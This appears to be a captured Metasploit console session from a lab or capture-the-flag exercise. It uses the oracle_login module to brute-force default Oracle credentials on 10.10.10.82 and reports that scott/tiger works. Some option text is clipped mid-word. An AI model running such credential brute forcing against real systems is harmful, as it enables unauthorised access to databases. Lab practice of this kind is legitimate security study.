 msf5 > use auxiliary/admin/oracle/oracle_login
/usr/local/lib/site_ruby/2.5.0/oci8/bindtype.rb:216: warning: constant ::Fixnum is deprecated
/usr/local/lib/site_ruby/2.5.0/oci8/bindtype.rb:219: warning: constant ::Bignum is deprecated
/usr/local/lib/site_ruby/2.5.0/oci8/compat.rb:73: warning: constant ::Fixnum is deprecated
msf5 auxiliary(admin/oracle/oracle_login) > show options
Module options (auxiliary/admin/oracle/oracle_login):
Name Current Setting Requi
---- --------------- -----
CSVFILE /usr/share/metasploit-framework/data/wordlists/oracle_default_passwords.csv no
ntains a list of default accounts.
RHOST yes
RPORT 1521 yes
SID ORCL yes
nticate with.
msf5 auxiliary(admin/oracle/oracle_login) > set sid XE
sid ⇒ XE
msf5 auxiliary(admin/oracle/oracle_login) > set rhost 10.10.10.82
rhost ⇒ 10.10.10.82
msf5 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on 10.10.10.82:1521...
/usr/local/lib/site_ruby/2.5.0/oci8/oci8.rb:431: warning: constant ::Fixnum is deprecated
[+] Found user/pass of: scott/tiger on 10.10.10.82 with sid XE
/usr/local/lib/site_ruby/2.5.0/oci8/oci8.rb:431: warning: constant ::Fixnum is deprecated
[*] Auxiliary module execution completed